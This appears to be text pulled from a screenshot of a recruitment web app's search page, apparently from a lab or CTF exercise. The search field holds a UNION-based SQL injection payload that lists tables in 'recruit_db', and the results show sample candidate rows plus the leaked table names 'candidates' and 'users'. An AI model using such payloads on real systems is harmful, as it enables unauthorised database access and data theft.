 ' UNION SELECT table_name,2,3,4 FROM information_schema.tables WHERE table_schema = 'recruit_db';-- - Search
ID Name Position Status
1 Alice Johnson Frontend Developer Approved
2 Bob Smith Backend Developer Under Review
3 Charlie Brown Security Analyst Rejected
4 Diana Prince HR Executive Selected
candidates 2 3 4
users 2 3 4